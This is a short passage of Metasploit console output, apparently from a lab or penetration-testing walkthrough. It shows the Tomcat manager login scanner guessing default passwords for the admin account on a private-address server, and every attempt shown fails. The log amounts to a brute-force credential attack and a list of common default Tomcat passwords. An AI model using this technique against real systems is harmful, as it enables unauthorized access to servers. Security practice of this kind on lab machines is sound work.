 rport => 8080
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.3.188:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.3.188:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.3.188:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.3.188:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.3.188:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.3.188:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.3.188:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.3.188:8080 - LOGIN FAILED: admin:QLogic66 (Incorrect)
[-] 192.168.3.188:8080 - LOGIN FAILED: admin:password (Incorrect)
[-] 192.168.3.188:8080 - LOGIN FAILED: admin:Password1 (Incorrect)
[-] 192.168.3.188:8080 - LOGIN FAILED: admin:changethis (Incorrect)
[-] 192.168.3.188:8080 - LOGIN FAILED: admin:r00t (Incorrect)
[-] 192.168.3.188:8080 - LOGIN FAILED: admin:toor (Incorrect)
[-] 192.168.3.188:8080 - LOGIN FAILED: admin:password1 (Incorrect)
[-] 192.168.3.188:8080 - LOGIN FAILED: admin:j2deployer (Incorrect)
[-] 192.168.3.188:8080 - LOGIN FAILED: admin:OvW*busr1 (Incorrect)
[-] 192.168.3.188:8080 - LOGIN FAILED: admin:kdsxc (Incorrect)
[-] 192.168.3.188:8080 - LOGIN FAILED: admin:owaspba (Incorrect)
[-] 192.168.3.188:8080 - LOGIN FAILED: admin:ADMIN (Incorrect)